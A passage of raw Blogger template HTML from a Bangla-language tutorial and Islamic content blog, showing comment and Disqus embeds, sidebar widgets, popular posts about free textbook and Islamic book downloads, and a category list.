<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4919672672094835908/3193128656752638471' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://shafiqultutorial.blogspot.com/feeds/3193128656752638471/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center>
<div class="fb-page" data-href="https://www.facebook.com/Shafiqul.Islam.Tazery/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
</center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Visitors</h2>
<div class='widget-content'>
<a href="http://s11.flagcounter.com/more/NYg"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" alt="Flag Counter" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/shafiqul.tutorial/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://needmag-soratemplates.blogspot.in/p/about.html'>About </a></li>
<li><a href='http://needmag-soratemplates.blogspot.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>এখ&#2494;ন&#2503; দ&#2503;খ&#2497;ন</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCRvm_BE9JR8h8hEUvpuYF6Q'>
<img alt='এখানে দেখুন' height='126' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJ-USngeQPH9YMR8uKga1_ns_HMnEC7dw1DmXWG4upaxNCmbmck4_h-zI-8aqRj0zPDySDH5Q1jqJQP4jE9cGbwWgYNbDodX9zd5GEU7brnP0gWf_XpCuyetj3oQayRtwBbXukmPLhho/s320/Slide1.JPG' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate3'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<iframe allowfullscreen="" frameborder="0" height="344" src="https://www.youtube.com/embed/VMkjFEmLiFI?list=PL8xksm9y40i-s6hoUH5gKvrqYX9sfLUMa" width="459"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>More web site List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO4bYqX0uqoyDOPFg9dyxT1OQDphFzIllAkvmAWAtuU3KALzCNFjNhhrBzkBgSV5GMIx_K0cgc-X3O1XH79MdpoEzWcTQOtWC-vDk3rq3J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alquranerallo.blogspot.com/' target='_blank'>
"ইসল&#2494;ম&#2503;র পথ শ&#2494;ন&#2509;ত&#2495;র পথ"</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdT01UKy4ngSE0eIpY-d7pO8Ki6-m-trFHYw49T10byEdnbp2Wyq6gINi1_mTko0_f-S4HYWR0UqPxfdOi3am7ypAim5xZL4cTRh33VMEWtK28i_Un=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://shafiqultutorialbd.blogspot.com/' target='_blank'>
"ব&#2494;ত&#2495;ল&#2503;র স&#2494;থ&#2503; আপ&#2507;স ন&#2503;ই "</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY2QAuKZLMAa2V_DNDppXp8mTI9iesOnTiO4fKJalGNW3_CTSGAc3cOspF_uo_4TVl-CKuYedjbtJgIHUf0BJ5_AJLu9kvl7SI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sitvbd.blogspot.com/' target='_blank'>
www.sitvbd.com</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGeJrj9PJgfI3vpNTTbc-30osthH6nk1wS2TRaIN6CZhPn24WiAixs2t28gTdJvSI2foZuYft1b_b0q5dSqfiqS5cj5YB7UOImPfU8xCMxJ7YSbnnByfdt7lsqdxBDtT9vZIFXQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.youtube.com/watch?v=pJm5lq8Oinw&feature=youtu.be' target='_blank'>
YouTube</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>ঈম&#2494;ন ক&#2494;ক&#2503; বল&#2503; দ&#2503;খ&#2503; ন&#2495;ন</h2>
<div class='widget-content'>
<iframe allowfullscreen="" frameborder="0" height="344" src="https://www.youtube.com/embed/et720RKPrOY" width="459"></iframe>

by shafiqul islam
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>ঈম&#2494;নদ&#2495;প&#2509;ত পথ</h2>
<div class='widget-content'>
<iframe allowfullscreen="" frameborder="0" height="344" src="https://www.youtube.com/embed/dW2CR2on7sQ" width="459"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
4/recentposts
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html'>
<img alt='প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s72-c/images.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html'>প&#2509;রথম-দশম শ&#2509;র&#2503;ণ&#2495;র নত&#2497;ন ব&#2507;র&#2509;ড বই সম&#2509;প&#2498;র&#2509;ণ ফ&#2509;র&#2495;ত&#2503; ড&#2494;উনল&#2507;ড কর&#2497;ন!!!</a></div>
<div class='item-snippet'>  &#160; আসস&#2494;ল&#2494;ম&#2497; আল&#2494;ইক&#2497;ম&#2404; আপন&#2494;দ&#2503;র স&#2494;থ&#2503; আছ&#2495; শফ&#2495;ক&#2497;ল ইসল&#2494;ম&#2404; আশ&#2494;কর&#2495; আল&#2509;ল&#2494;হর রহমত&#2503; ভ&#2494;ল&#2507; আছ&#2503;ন&#2404; আপন&#2494;দ&#2503;র কথ&#2494; ভ&#2503;ব&#2503; ন&#2495;য়&#2503; আসল&#2494;ম, প&#2509;রথম শ&#2509;র&#2503;ণ&#2496; থ&#2503;ক&#2503; দ&#2509;ব&#2494;দশ শ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2015/06/blog-post_4.html'>
<img alt='ইসলামিক গান ও ইসলামিক ওয়াজ ডাউনলোড করার লিংক চাই।' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9TFf4Az1g11j1OpN-ZCzKXfyrO60Iew8GTL18iSpfTgfFqKnWxI_gyLIudEuXaI6M7MwI-tWgLXMl7JLciwRkJ9AS9nzPx19YUEXoDdF6nQ4dPO5aSo6Yt48dRupN1v3Y-4TwFaUFMcI/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2015/06/blog-post_4.html'>ইসল&#2494;ম&#2495;ক গ&#2494;ন ও ইসল&#2494;ম&#2495;ক ওয়&#2494;জ ড&#2494;উনল&#2507;ড কর&#2494;র ল&#2495;&#2434;ক চ&#2494;ই&#2404;</a></div>
<div class='item-snippet'> এব&#2494;র বন&#2509;ধ&#2497;দ&#2503;র স&#2494;থ&#2503; &#160;শ&#2503;য়&#2494;র করব ড&#2494;উনলড ন&#2495;য়&#2503;&#2404; ক&#2496;ভ&#2494;ব&#2503; ড&#2494;উনলড কর&#2494; য&#2494;য় ,ত&#2494;ই ইসল&#2494;ম&#2495;ক ক&#2495;ছ&#2497; স&#2494;ইট দ&#2495;ল&#2494;ম&#2404;   শ&#2503;য&#2492;&#2494;র করব&#2503;ন&#2435;            Facebook        T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2016/05/nctb-book-download.html'>
<img alt='NCTB Book Download' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_mnqG91KWUlDB9u-WYS8Z96ATNI9YKxnPK-V5eaZz1kEy2V7XZKSGodsUEPv-DD_qj0fSqeGz0Q7SUcXWIK7FCM-PPppEXKcQ8N7yknElzm6E0tufZ3l5lDupXbWNd2OCKi50puY4dYs/s72-c/header-RAR5-664x374.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2016/05/nctb-book-download.html'>NCTB Book Download</a></div>
<div class='item-snippet'>        Click Here to get another website to Download NCTB Book&#160;   NCTB Book Download.&#160;These books are provided for free to all school going...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html' target='_blank'>
<img alt='প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s72-c/images.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html'>প&#2509;রথম-দশম শ&#2509;র&#2503;ণ&#2495;র নত&#2497;ন ব&#2507;র&#2509;ড বই সম&#2509;প&#2498;র&#2509;ণ ফ&#2509;র&#2495;ত&#2503; ড&#2494;উনল&#2507;ড কর&#2497;ন!!!</a></div>
<div class='item-snippet'>  &#160; আসস&#2494;ল&#2494;ম&#2497; আল&#2494;ইক&#2497;ম&#2404; আপন&#2494;দ&#2503;র স&#2494;থ&#2503; আছ&#2495; শফ&#2495;ক&#2497;ল ইসল&#2494;ম&#2404; আশ&#2494;কর&#2495; আল&#2509;ল&#2494;হর রহমত&#2503; ভ&#2494;ল&#2507; আছ&#2503;ন&#2404; আপন&#2494;দ&#2503;র কথ&#2494; ভ&#2503;ব&#2503; ন&#2495;য়&#2503; আসল&#2494;ম, প&#2509;রথম শ&#2509;র&#2503;ণ&#2496; থ&#2503;ক&#2503; দ&#2509;ব&#2494;দশ শ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2019/03/pdf-file-free-dawnload.html' target='_blank'>
<img alt='মসজিদ নির্মাণের ফজিলত এবং পরিচালনা কমিটির দায়িত্ব ও কর্তব্য   PDF File Free Download ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguJPIjLXHF0NCL7Dhvsug__OgMySVL84D5sNk7MNIjDzWIV1ZlXRUERL8bRJicswPyolCeNPd7F6JfqA8EkJvquysT4xcCavhXdrLHsHHOHEVwcp8Bm1ydoybsbSFFqzTeIwkowhZp2V8/s72-c/ice_screenshot_20190312-080231.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2019/03/pdf-file-free-dawnload.html'>মসজ&#2495;দ ন&#2495;র&#2509;ম&#2494;ণ&#2503;র ফজ&#2495;লত এব&#2434; পর&#2495;চ&#2494;লন&#2494; কম&#2495;ট&#2495;র দ&#2494;য়&#2495;ত&#2509;ব ও কর&#2509;তব&#2509;য   PDF File Free Download </a></div>
<div class='item-snippet'>       ক&#2495;ত&#2494;ব&#2435; &#160; মসজ&#2495;দ ন&#2495;র&#2509;ম&#2494;ণ&#2503;র ফজ&#2495;লত এব&#2434; পর&#2495;চ&#2494;লন&#2494; কম&#2495;ট&#2495;র দ&#2494;য়&#2495;ত&#2509;ব ও কর&#2509;তব&#2509; য &#160;       ল&#2503;খক- শফ&#2495;ক&#2497;ল ইসল&#2494;ম ত&#2494;জ&#2503;র&#2496;   এই সময়&#2503;র জন&#2509;য সবচ&#2503;য়&#2503; উপয&#2497;ক ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2018/04/blog-post.html' target='_blank'>
<img alt='ইসলাম ও গণতন্ত্র ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLs7ziyXHs-0M-2jFgWGgAW8ed9_AWtnDsbkxTVMk3rmtNkcgZfz0cAv5nZMgY93a6816pkMnNO91uI_qfteOp7VL7uMniTHLk6nCm1L32FVFDkKAp0jpbzs0uSi-_boxP-DLITuKpLxs/s72-c/Untitled.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2018/04/blog-post.html'>ইসল&#2494;ম ও গণতন&#2509;ত&#2509;র </a></div>
<div class='item-snippet'>                                                                 ইসল&#2494;ম ও গণতন&#2509;ত&#2509;র &#8211; ক&#2495;ছ&#2497; ম&#2508;ল&#2495;ক প&#2494;র&#2509;থক&#2509;য ?    অন&#2503;ক&#2503;ই বল&#2503; ইসল&#2494;ম গনতন&#2509;ত&#2509;রক&#2503; সমর...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2018/12/full-free-dawnload-pdf-book.html' target='_blank'>
<img alt='ভোট কাকে দিবেন ও কেন দিবেন? Full free dawnload PDF BOOK ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5MDZJuxWVVEyk0Sw2CGc39hWi81Ro87F6vg8j2RmXqOYzr8auKZjuPrV6HxS_NGgrBFVCEDM2jt-4CSG1VCyDNdnzLVzHP06XTnRHPX6Donr09uYs_Kwq8qXSascyWAADtjnGqHbxgq8/s72-c/ice_screenshot_20181228-205937.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2018/12/full-free-dawnload-pdf-book.html'>ভ&#2507;ট ক&#2494;ক&#2503; দ&#2495;ব&#2503;ন ও ক&#2503;ন দ&#2495;ব&#2503;ন? Full free dawnload PDF BOOK </a></div>
<div class='item-snippet'>                  ক&#2495;ত&#2494;ব&#2435; ভ&#2507;ট ক&#2494;ক&#2503; দ&#2495;ব&#2503;ন ও ক&#2503;ন দ&#2495;ব&#2503;ন?    এই সময়&#2503;র জন&#2509;য সবচ&#2503;য়&#2503; উপয&#2497;ক একট&#2495; বই -  &#160; &#160; &#160;   ক&#2495;ত&#2494;ব&#2435; ভ&#2507;ট ক&#2494;ক&#2503; দ&#2495;ব&#2503;ন ও ক&#2503;ন দ&#2495;ব&#2503;ন?   &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://shafiqultutorial.blogspot.com/2019/03/pdf-file-free-download.html' target='_blank'>
<img alt='আদর্শ সমাজ গঠনে সালামের ভূমিকা PDF FILE FREE DOWNLOAD ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmjrVs0LUbPaekDRKcPz2h4aD8ItGvcuTTjWQHXtGGXVOitB0VbnmKoc-QK_oREGOsisZRsnTyusmeMgfXfBg4OfQ27-wQQzOY7sRSBZ9yUTjjmRxRsGVcVVPOJLBu-Oe8enXmGxKJaw/s72-c/ice_screenshot_20190218-220146.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://shafiqultutorial.blogspot.com/2019/03/pdf-file-free-download.html'>আদর&#2509;শ সম&#2494;জ গঠন&#2503; স&#2494;ল&#2494;ম&#2503;র ভ&#2498;ম&#2495;ক&#2494; PDF FILE FREE DOWNLOAD </a></div>
<div class='item-snippet'>  ই সময়&#2503;র জন&#2509;য সবচ&#2503;য়&#2503; উপয&#2497;ক একট&#2495; বই -    &#160;   ক&#2495;ত&#2494;ব&#2435; আদর&#2509;শ সম&#2494;জ গঠন&#2503; স&#2494;ল&#2494;ম&#2503;র ভ&#2498;ম&#2495;ক&#2494;   ল&#2503;খক- শফ&#2495;ক&#2497;ল ইসল&#2494;ম ত&#2494;জ&#2503;র&#2496;    &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
4/recentcomments
</div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/AL-HADITH'>AL-HADITH</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/AL-QURAN%20Mp3%20Download'>AL-QURAN Mp3 Download</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/ALL%20BOARD%20BOOK%20FREE%20DAWNLOAD'>ALL BOARD BOOK FREE DAWNLOAD</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Android%20Phone%20Tips'>Android Phone Tips</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Arabic%20Grammer%20tech%20with%20Tutorial'>Arabic Grammer tech with Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Bangla%20Waz'>Bangla Waz</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/BLOGGER%20TIPS'>BLOGGER TIPS</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/COMPUTER%20TIPS%2FSOFTWAER'>COMPUTER TIPS/SOFTWAER</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/COMPUTER%20TIPS%2FSOFTWARE'>COMPUTER TIPS/SOFTWARE</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/DOCOMENTARY'>DOCOMENTARY</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Doctor%20Service'>Doctor Service</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/EARNING'>EARNING</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/EDUCATION'>EDUCATION</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Emotional%20Quran%20Telawat'>Emotional Quran Telawat</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Facebook%20tips'>Facebook tips</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Free%20Dawnload%20all%20PDF%20Books'>Free Dawnload all PDF Books</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/FREE%20DOWNLOAD%20softwaer'>FREE DOWNLOAD softwaer</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/FREE%20DOWNLOAD%20software'>FREE DOWNLOAD software</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/FREE%20DOWNLOAD%20softwoer'>FREE DOWNLOAD softwoer</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/FREE%20GAMES%20DAWNLOAD'>FREE GAMES DAWNLOAD</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/FREE%20INTERNET'>FREE INTERNET</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/FUN%20Video%20allbum'>FUN Video allbum</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Health%20Tips'>Health Tips</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/INTERNATIONAL'>INTERNATIONAL</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/INTERNET%20TIPS'>INTERNET TIPS</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Islam%20and%20Democracy'>Islam and Democracy</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/ISLAMIC%20BOOKS'>ISLAMIC BOOKS</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/ISLAMIC%20SITE'>ISLAMIC SITE</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Job%20news'>Job news</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Jumar%20Khutbah'>Jumar Khutbah</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Latest%20NEWES'>Latest NEWES</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/LIVE%20TV'>LIVE TV</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Mobile%20Software'>Mobile Software</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Mobile%20softwoer'>Mobile softwoer</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Mobile%20Tips'>Mobile Tips</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/MOST%20FUNNY%20VIDEOES'>MOST FUNNY VIDEOES</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/MOVIES%2FFILM'>MOVIES/FILM</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/NEWES'>NEWES</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/OTHERS%20TIPS'>OTHERS TIPS</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/OTHES%20SITE'>OTHES SITE</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/PLESAE%20SEE%20MY%20POEM'>PLESAE SEE MY POEM</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Quran'>Quran</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Quran%20Mp3%20free%20Download'>Quran Mp3 free Download</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Result'>Result</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Sir%20Numan%20Ali%20Khan%20Lecture'>Sir Numan Ali Khan Lecture</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/Software'>Software</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/softwoer'>softwoer</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/SPORTS'>SPORTS</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/STUDY%20GROUP'>STUDY GROUP</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/TAFSIRUL%20QURAN'>TAFSIRUL QURAN</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/TECHNOLOGY'>TECHNOLOGY</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/tips'>tips</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/TUTORIAL'>TUTORIAL</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/WBE%20SITE%20DESIGN'>WBE SITE DESIGN</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/WIFI-SOFTWARE%20TIPS'>WIFI-SOFTWARE TIPS</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/%E0%A6%86%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%96%E0%A6%BE%20%E0%A6%B8%E0%A6%AC%20%E0%A6%8F%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87'>আম&#2494;র ল&#2495;খ&#2494; সব এখ&#2494;ন&#2503;</a>
</li>
<li>
